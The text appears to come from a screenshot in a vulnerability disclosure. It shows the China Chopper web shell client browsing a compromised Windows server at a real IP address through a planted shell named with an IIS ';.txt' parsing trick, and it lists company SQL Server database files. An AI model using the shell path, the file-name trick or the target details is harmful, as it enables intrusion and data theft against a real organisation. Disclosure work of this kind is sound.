 中国菜刀@20100928
http://218.58.70.220/sl.asp;.txt
+
D:\database\
读取
218.58.70.220 目录(0),文件(10)
名称 时间 大小 属性
Inetpub
osit
Program Files
RECYCLER
RPC_BBC
System Volume Information
Temp
WINDOWS
wmpub
D:
179
Config.Msi
database
oracle
Program Files
RECYCLER
sqlserver
System Volume Information
tool
E:
webroot
Jiance17_191
aspnet_client
system_web
BaseInformation
AffirmanceBook
179作业及权限.sql 2011-07-26 21:46:30 39414 32
daoshu.sql 2011-09-29 18:48:54 1328 32
HaierJiance27_Data.MDF 2013-05-20 18:04:12 3156541440 32
HaierJiance27_Log.LDF 2013-05-20 18:04:12 368836608 32
JianceForJit_Data.MDF 2013-05-20 18:04:13 201916416 32
JianceForJit_Log.LDF 2013-05-20 18:04:13 493092864 32
ROHS_Data.MDF 2013-05-20 18:04:12 469041152 32
ROHS_Log.LDF 2013-05-20 18:04:12 353501184 32
Vendor_Data.MDF 2013-05-20 18:04:12 3085893632 32
Vendor_Log.LDF 2013-05-20 18:04:12 1048576 32
数据库啊！！！！！啦啦啦
Ready
www.wooyun.org